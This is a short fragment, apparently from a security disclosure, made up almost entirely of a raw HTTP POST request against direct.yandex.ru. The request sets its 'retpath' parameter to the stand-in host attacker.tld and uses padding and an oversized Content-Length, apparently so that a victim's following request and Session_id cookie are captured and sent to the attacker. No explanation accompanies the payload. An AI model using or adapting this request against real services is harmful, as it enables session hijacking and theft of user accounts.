 POST /registered/main.pl?cmd=unifiedPayment&context=payment&native_uri=? HTTP/1.1
Host: direct.yandex.ru
Cookie: Session_id=<attacker_session_id>;
Content-Type: multipart/form-data; boundary=wrw
Content-Length: 12000
[…]
--wrw
Content-Disposition: form-data; name="retpath"
/\attacker.tld/? HTTP/1.1
Host: direct.yandex.ru
[…]
Cookie: Session_id=xxx;
--wrw--
padding[…12000…]padding